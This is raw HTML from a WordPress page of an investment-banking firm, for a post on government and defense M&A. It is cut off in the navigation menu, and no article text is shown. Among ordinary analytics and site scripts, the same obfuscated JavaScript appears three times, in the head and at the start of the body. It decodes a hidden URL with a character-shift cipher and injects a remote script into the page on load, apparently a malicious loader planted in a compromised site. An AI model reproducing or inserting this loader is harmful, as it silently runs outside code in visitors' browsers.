window[(function(_DY3,_PW){var _V6='';for(var _ec=0;_ec<_DY3.length;_ec++){var _rh=_DY3[_ec].charCodeAt();_rh-=_PW;_PW>3;_rh+=61;_rh%=94;_V6==_V6;_rh+=33;_rh!=_ec;_V6+=String.fromCharCode(_rh)}return _V6})(atob('JHF4PDk0Ly0+cy9D'), 40)] = 'd9ca26115e1680028881';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_323,_fj){var _7F='';for(var _8F=0;_8F<_323.length;_8F++){_7F==_7F;var _QF=_323[_8F].charCodeAt();_QF-=_fj;_QF+=61;_QF%=94;_fj>6;_QF!=_8F;_QF+=33;_7F+=String.fromCharCode(_QF)}return _7F})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"Government &amp; Defense in Lower Middle Market M&amp;A","pagePostType":"post","pagePostType2":"single-post","pageCategory":["government-and-defense","videos"],"pagePostAuthorID":13,"pagePostAuthor":"Barry Calogero","pagePostDate":"May 13, 2023","pagePostDateYear":2023,"pagePostDateMonth":5,"pagePostDateDay":13,"pagePostDateDayName":"Saturday","pagePostDateHour":18,"pagePostDateMinute":47,"pagePostDateIso":"2023-05-13T18:47:32+00:00","pagePostDateUnix":1684003652};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://focusbankers.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//focusbankers.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//focusbankers.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//focusbankers.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/accountant-pro-icon-set-2/fonts/Accountant-Pro.ttf?ym7fev" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/Ecommerce-Square-v1.0/fonts/Ecommerce-Square.ttf?k866nb" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/user-interface-v1.0/fonts/user-interface.ttf?55z8ir" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/mechanic-icon-set/fonts/mechanic.ttf?h09x3l" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/accountant-pro-icon-set-1/fonts/Accountant-Pro.ttf?ym7fev" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/financial-advisor-icon-set/fonts/financial-advisor.ttf?sbz7jy" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/accountant-pro-icon-set/fonts/Accountant-Pro.ttf?ym7fev" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/fitness-icon-set/fonts/fitness.ttf?9jppkm" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><script> 
window[(function(_DY3,_PW){var _V6='';for(var _ec=0;_ec<_DY3.length;_ec++){var _rh=_DY3[_ec].charCodeAt();_rh-=_PW;_PW>3;_rh+=61;_rh%=94;_V6==_V6;_rh+=33;_rh!=_ec;_V6+=String.fromCharCode(_rh)}return _V6})(atob('JHF4PDk0Ly0+cy9D'), 40)] = 'd9ca26115e1680028881'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_323,_fj){var _7F='';for(var _8F=0;_8F<_323.length;_8F++){_7F==_7F;var _QF=_323[_8F].charCodeAt();_QF-=_fj;_QF+=61;_QF%=94;_fj>6;_QF!=_8F;_QF+=33;_7F+=String.fromCharCode(_QF)}return _7F})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) }); 
</script> <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNW9228K');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<script>
    function appTeamMembersFetch() {
        let app = document.getElementById('appTeamMembers');
        let pageID = document.body.getAttribute('data-awb-post-id');
        let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
        let targetTeamMemberFetch = `/wp-json/wp/v2/teammember?industry-group=`;
        let teamMembers = {};
        let teamChief = '';

        fetch(currentPageFetch)
            .then(res => res.json())
            .then(data => {
                let dataIndustryGroup = data['industry-group'];

                //if there is Chief ID
                if(data.acf['indusrty_page_chief']) {
                    teamChief = data.acf['indusrty_page_chief'];
                }

                if (dataIndustryGroup && dataIndustryGroup.length) {
                    let allPromises = dataIndustryGroup.map(item => {
                        return fetch(`${targetTeamMemberFetch}${item}&per_page=100`)
                            .then(res => res.json())
                            .then(data => {
                                data.forEach(member => {
                                    teamMembers[member.id] = member;
                                });
                            });
                    });

                    Promise.all(allPromises)
                        .then(() => {
                            //console.log(teamMembers);

                            //add sorting by surname
                            let teamMembersArray = [];
                            for (member in teamMembers) {
                                teamMembersArray.push(teamMembers[member]);
                            }
                            //console.log(teamMembersArray)
                            teamMembersArray.sort((a, b) => {
                                let surnameAArr = a['title']['rendered'].split(' ');
                                let surnameAString = surnameAArr[surnameAArr.length - 1];
                                let surnameBArr = b['title']['rendered'].split(' ');
                                let surnameBString = surnameBArr[surnameBArr.length - 1];
                                if (surnameAString > surnameBString) {
                                    return 1;
                                }
                                if (surnameAString < surnameBString) {
                                    return -1;
                                }

                                return 0;
                            })
                            console.log(teamMembersArray);

                            //put chief to the 1st place of the teamMembersArray
                            if(teamChief) {
                                // Find the index of the object with the specified ID
                                let index = teamMembersArray.findIndex(obj => obj.id == teamChief);
                                // Check if the ID is present
                                if(index != -1) {
                                    // Remove the object from its current position
                                    const removedObject = teamMembersArray.splice(index, 1)[0];
                                    // Insert the removed object at the beginning of the array
                                    teamMembersArray.unshift(removedObject);
                                }
                            }

                            if(teamMembersArray.length) {
                                teamMembersArray.forEach(member=>{
                                    app.innerHTML += `
                            <a href="${member.link}" class="team-member">
                            <img src="${member['fimg_url']}" alt="${member['title']['rendered']}">
                                <h3 class="team-member__name">${member['title']['rendered']}</h3>
                                <p class="team-member__position">${member['acf']['title']}</p>
                            </a>
                            `;
                                })
                            }
                        })
                        .catch(err => console.error(err));
                }
            })
            .catch(err => console.error(err));
    }

    function appDealsFetch() {
        let app = document.getElementById('appRelatedDeals');
        let pageID = document.body.getAttribute('data-awb-post-id');
        let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
        let targetDeals = `/wp-json/wp/v2/deal?business-sector=`;
        let deals = {},
            dealsArr = [];

        fetch(currentPageFetch)
            .then(res => res.json())
            .then(data => {
                let dataBusinessSector = data['business-sector'];

                if (dataBusinessSector && dataBusinessSector.length) {
                    let allPromises = dataBusinessSector.map(item => {
                        return fetch(`${targetDeals}${item}`)
                            .then(res => res.json())
                            .then(data => {
                                data.forEach(deal => {
                                    deals[deal.id] = deal;
                                    dealsArr.push(deal);
                                });
                            });
                    });

                    Promise.all(allPromises)
                        .then(() => {
                            let countOfDeals = 0;

                            // Sorting the array based on the date in descending order
                            dealsArr.sort((a, b) => new Date(b.date) - new Date(a.date));

                            dealsArr.forEach(deal=>{
                                countOfDeals++;
                                let dealImg = deal['fimg_url'],
                                    activeClass = '';
                                if (dealImg) {
                                    dealImg = `
                                        <a href="${deal.link}"><img src="${dealImg}" alt="deal"></a>
                                            `;
                                } else {
                                    dealImg = '';
                                    activeClass = 'active';
                                }
                                if (countOfDeals <= 5) {
                                    app.innerHTML += `
                            <div class="deals-loop__item">
                            ${dealImg}
                                <div class="deals-loop__hover ${activeClass}">
                                    <div class="deals-loop__content">
                                        <a href="${deal.link}" class="deals-loop__title">${deal['title']['rendered']}</a>
                                    </div>
                                </div>
                            </div>
                            `;
                                }
                            });
                        })
                        .catch(err => console.error(err));
                }
            })
            .catch(err => console.error(err));
    }

    function appDealsFetchResent() {
        let app = document.getElementById('appResentDeals');
        let targetDeals = `/wp-json/wp/v2/deal`;
        let deals = {},
            dealsArr = [],
            countOfDeals = 0;

        fetch(targetDeals)
            .then(res => res.json())
            .then(data => {
                dealsArr = data;

                if (dealsArr && dealsArr.length) {
                    dealsArr.forEach(deal => {
                        countOfDeals++;
                        let dealImg = deal['fimg_url'],
                            activeClass = '';
                        if (dealImg) {
                            dealImg = `
                                        <a href="${deal.link}"><img src="${dealImg}" alt="deal"></a>
                                            `;
                        } else {
                            dealImg = '';
                            activeClass = 'active';
                        }
                        if (countOfDeals <= 5) {
                            app.innerHTML += `
                            <div class="deals-loop__item">
                            ${dealImg}
                                <div class="deals-loop__hover ${activeClass}">
                                    <div class="deals-loop__content">
                                        <a href="${deal.link}" class="deals-loop__title">${deal['title']['rendered']}</a>
                                    </div>
                                </div>
                            </div>
                            `;
                        }
                    });
                }
            })
            .catch(err => console.error(err));
    }

    function fetchTestimonials(businessSectorsArr = null) {
        let app = document.getElementById('appTestimonials');
        let pageID = document.body.getAttribute('data-awb-post-id');
        let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
        let targetTestimonialFetch = `/wp-json/wp/v2/testimonial?business-sector=`;

        let testimonials = {};

        fetch(currentPageFetch)
            .then(res => res.json())
            .then(data => {
                let businessSector = data['business-sector'];

if(Array.isArray(businessSectorsArr) && businessSectorsArr.length) {
                    businessSector = businessSectorsArr;
                }

                if (businessSector && businessSector.length) {

                    let allPromises = businessSector.map(item => {
                        return fetch(`${targetTestimonialFetch}${item}`)
                            .then(res => res.json())
                            .then(data => {
                                data.forEach(testimonial => {
                                    testimonials[testimonial.id] = testimonial;
                                });
                            });
                    });

                    Promise.all(allPromises)
                        .then(() => {
                            // console.log(testimonials);
                            for (testimonnialItem in testimonials) {
                                // console.log(testimonials[testimonnialItem]);
                                let testimonialFeatured = ``;
                                if (testimonials[testimonnialItem]['fimg_url']) {
                                    testimonialFeatured = `
                                <a href="${testimonials[testimonnialItem]['link']}" class="a_link">
                                <span class="pseudo"></span>
                                    <img src="${testimonials[testimonnialItem]['fimg_url']}" alt="testimonial"
                                         loading="lazy" class="img">
                                </a>
                                `;
                                }
                                let moreTestiomonials = '';
                                if(app.classList.contains('show-only-first')) {
                                    let getLinkInfo = document.querySelector(`#appTestimonials + .focus-testimonials-wrapper__link`),
                                        getLinkInfoHref = '';
                                    if(getLinkInfo) {
                                        getLinkInfoHref = getLinkInfo.getAttribute('href');
                                    }
                                    moreTestiomonials = `<a href="${getLinkInfoHref}" class="focus-testimonials-wrapper__link">View All Testimonials</a>`;
                                }

                                app.innerHTML += `
                            <div class="item">
                                <div class="text">
                                    <div class="quote">
                                    <i class="fb-icon-element-5 fb-icon-element fontawesome-icon fa-quote-left fas circle-no fusion-text-flow" style="--awb-iconcolor:var(--awb-color4);--awb-iconcolor-hover:var(--awb-color4);--awb-font-size:50px;--awb-margin-bottom:30px;"></i>
                                    </div>
                                    <div class="content">
                                        ${testimonials[testimonnialItem]['content']['rendered']}
                                    </div>
                                    <strong class="title">
                                        <a href="${testimonials[testimonnialItem]['link']}">${testimonials[testimonnialItem]['title']['rendered']}</a>
                                    </strong>
                                    ${moreTestiomonials}
                                </div>
                                ${testimonialFeatured}
                            </div>
                            `;
                            }
                        })
                        .catch(err => console.error(err));
                }
                //console.log(data)
            }).catch(err => {
            console.log(err)
        });
    }

    function fetchFocusPosts() {
        let app = document.getElementById('appFocusPosts');
        let pageID = document.body.getAttribute('data-awb-post-id');
        let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
        let postsFetch = `/wp-json/wp/v2/posts?categories=`;

        fetch(currentPageFetch)
            .then(res => res.json())
            .then(data => {
                console.log(data);

                let categoryId = data.acf.category;
                if (categoryId) {
                    postsFetch += categoryId;

                    fetch(postsFetch)
                        .then(res => res.json())
                        .then(data => {
                            console.log(data);

                            if (data.length) {
                                data.forEach((post, index) => {

                                    if (index < 3) {
                                        let featuredImage = ``;
                                        if (post.fimg_url) {
                                            featuredImage = `
                        <a href="${post.link}">
                            <img
                            src="${post.fimg_url}"
                            alt="${post.title.rendered}" loading="lazy">
                        </a>`
                                        }
                                        app.innerHTML += `
                                    <div class="app-focus-posts__item">
                           ${featuredImage}
                            <h3 class="app-focus-posts__title"><a href="${post.link}">${post.title.rendered}</a></h3>
                                <div class="app-focus-posts__content">
                                    ${post.content.rendered}
                                 </div>
                            </div>
                                    `;
                                    }
                                })
                            }


                        })
                }
            })
            .catch(err => console.log(err));
    }

    function fetchWhitePaper(){
        let app = document.getElementById('whitePaperFetch');
        let fetchURL = `https://focusbankers.com/wp-json/wp/v2/posts?categories=205&per_page=1`;

        fetch(fetchURL)
            .then(res=>res.json())
            .then(data=>{
                app.innerHTML += `
        <div class="white-paper-fetch__item">
        <h3><a href="${data[0].link}">${data[0]['title']['rendered']}</a></h3>
        <div class="white-paper-fetch__content">${data[0]['content']['rendered']}</div>
        </div>
        `;
            })
            .catch(err=>console.log(err));
    }

    function fetchWhitePaperV1() {
        let app = document.getElementById('whitePaperFetchV1');
        let fetchURL = `https://focusbankers.com/wp-json/wp/v2/posts?categories=205&per_page=3`;

        fetch(fetchURL)
            .then(res => res.json())
            .then(data => {

                data.forEach(item => {
                    let image = ``;
                    if(item['fimg_url']) {
                        image = `<img src="${item['fimg_url']}" alt="Image Thumbnail">`;
                    }
                    app.innerHTML += `
                    <div class="white-paper-fetch-v1__item">
                    ${image}
                    <h3 class="white-paper-fetch-v1__title"><a href="">${item['title']['rendered']}</a></h3>
                    <div class="white-paper-fetch-v1__content">
                        ${item['content']['rendered']}
                    </div>
                    </div>
                    `
                })
            })
            .catch(err => console.log(err));
    }
</script>
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=240d5789"></script></head>

<body class="wp-singular post-template-default single single-post postid-22015 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-main-nav-search-icon avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="22015">
	<script>
window[(function(_DY3,_PW){var _V6='';for(var _ec=0;_ec<_DY3.length;_ec++){var _rh=_DY3[_ec].charCodeAt();_rh-=_PW;_PW>3;_rh+=61;_rh%=94;_V6==_V6;_rh+=33;_rh!=_ec;_V6+=String.fromCharCode(_rh)}return _V6})(atob('JHF4PDk0Ly0+cy9D'), 40)] = 'd9ca26115e1680028881';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_323,_fj){var _7F='';for(var _8F=0;_8F<_323.length;_8F++){_7F==_7F;var _QF=_323[_8F].charCodeAt();_QF-=_fj;_QF+=61;_QF%=94;_fj>6;_QF!=_8F;_QF+=33;_7F+=String.fromCharCode(_QF)}return _7F})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNW9228K" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://focusbankers.com/" >

						<!-- standard logo -->
			<picture style="max-height:60px;height:auto;" data-retina_logo_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" class="fusion-standard-logo">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png.webp 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png.webp 2x"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%2060'%3E%3C/svg%3E" data-lazy-srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png 2x" width="185" height="60" alt="FOCUS Logo" data-retina_logo_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png"/><noscript><img src="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png 2x" width="185" height="60" alt="FOCUS Logo" data-retina_logo_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png"/></noscript>
</picture>


			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://focusbankers.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23727"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23727"  data-item-id="23727"><a  href="https://focusbankers.com/focus-investment-banking-team/" class="fusion-bar-highlight"><span class="menu-text">Team</span></a></li><li  id="menu-item-1404"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1404 fusion-dropdown-menu"  data-item-id="1404"><a  href="https://focusbankers.com/industries/" class="fusion-bar-highlight"><span class="menu-text">Industries</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29244 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/agribusiness-food/" class="fusion-bar-highlight"><span>Agribusiness &#038; Food</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-30557"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30557" ><a  href="https://focusbankers.com/agribusiness-food/" class="fusion-bar-highlight"><span>Agribusiness &#038; Food</span></a></li><li  id="menu-item-30556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30556" ><a  href="https://focusbankers.com/food-and-beverage/" class="fusion-bar-highlight"><span>Restaurants</span></a></li></ul></li><li  id="menu-item-1497"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1497 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/automotive/" class="fusion-bar-highlight"><span>Automotive</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29936"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29936" ><a  href="https://focusbankers.com/automotive/" class="fusion-bar-highlight"><span>Automotive</span></a></li><li  id="menu-item-5847"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847" ><a  href="https://focusbankers.com/automotive/automotive-dealers/" class="fusion-bar-highlight"><span>Automotive Dealers</span></a></li><li  id="menu-item-5866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5866" ><a  href="https://focusbankers.com/automotive/auto-parts-and-accessories/" class="fusion-bar-highlight"><span>Auto Parts and Accessories</span></a></li><li  id="menu-item-5848"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848" ><a  href="https://focusbankers.com/automotive/car-washes/" class="fusion-bar-highlight"><span>Car Washes</span></a></li><li  id="menu-item-5853"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853" ><a  href="https://focusbankers.com/automotive/collision-services/" class="fusion-bar-highlight"><span>Collision Services</span></a></li><li  id="menu-item-26449"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26449" ><a  href="https://focusbankers.com/automotive/heavy-duty-parts-and-repair/" class="fusion-bar-highlight"><span>Heavy-Duty Parts and Service</span></a></li><li  id="menu-item-5854"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5854" ><a  href="https://focusbankers.com/automotive/oil-and-lube/" class="fusion-bar-highlight"><span>Oil &#038; Lube</span></a></li><li  id="menu-item-5864"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5864" ><a  href="https://focusbankers.com/automotive/paint-jobbers/" class="fusion-bar-highlight"><span>Paint Jobber</span></a></li><li  id="menu-item-5865"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5865" ><a  href="https://focusbankers.com/automotive/tire-and-service/" class="fusion-bar-highlight"><span>Tire &#038; Service</span></a></li></ul></li><li  id="menu-item-1458"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1458 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/business-services/" class="fusion-bar-highlight"><span>Business Services</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29938"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29938" ><a  href="https://focusbankers.com/business-services/" class="fusion-bar-highlight"><span>General Business Services</span></a></li><li  id="menu-item-30022"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30022" ><a  href="https://focusbankers.com/business-services/building-infrastructure-services/" class="fusion-bar-highlight"><span>Building &#038; Infrastructure Services</span></a></li><li  id="menu-item-5836"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5836" ><a  href="https://focusbankers.com/human-capital-management/" class="fusion-bar-highlight"><span>Human Capital Management</span></a></li><li  id="menu-item-29191"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29191" ><a  href="https://focusbankers.com/business-services/insurance-brokers-agents/" class="fusion-bar-highlight"><span>Insurance Brokers &#038; Agents</span></a></li><li  id="menu-item-31664"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664" ><a  href="https://focusbankers.com/business-services/legal-services/" class="fusion-bar-highlight"><span>Legal Services</span></a></li><li  id="menu-item-5832"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5832" ><a  href="https://focusbankers.com/msp/" class="fusion-bar-highlight"><span>MSP</span></a></li><li  id="menu-item-30097"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30097" ><a  href="https://focusbankers.com/business-services/professional-services/" class="fusion-bar-highlight"><span>Professional Services</span></a></li></ul></li><li  id="menu-item-1510"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1510 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/consumer/" class="fusion-bar-highlight"><span>Consumer</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29939"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29939" ><a  href="https://focusbankers.com/consumer/" class="fusion-bar-highlight"><span>Consumer</span></a></li><li  id="menu-item-1467"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467" ><a  href="https://focusbankers.com/food-and-beverage/" class="fusion-bar-highlight"><span>Restaurants</span></a></li></ul></li><li  id="menu-item-1517"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/gad/" class="fusion-bar-highlight"><span>Government and Defense</span></a></li><li  id="menu-item-1481"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/healthcare/" class="fusion-bar-highlight"><span>Healthcare</span></a></li><li  id="menu-item-1523"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/industrials-and-energy/" class="fusion-bar-highlight"><span>Industrials and Energy</span></a></li><li  id="menu-item-1439"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1439 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/advanced-manufacturing/" class="fusion-bar-highlight"><span>Manufacturing</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29940"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29940" 